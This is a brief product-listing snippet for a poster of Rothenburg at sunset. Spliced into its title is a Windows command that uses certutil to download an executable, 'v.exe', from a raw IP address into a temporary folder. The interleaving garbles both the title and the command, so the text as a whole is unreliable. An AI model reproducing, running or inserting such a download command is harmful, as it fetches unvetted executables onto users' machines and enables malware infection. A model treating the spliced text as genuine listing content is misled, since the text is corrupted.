 Item preview, Rothenburg Sunset Poster - Pclönlein md.exe /c certSilhouetutil.exte Calm Ger -urlcache -f adienthttp://178.16.54.109/v.exe %t designed and sold by Cosmopolis.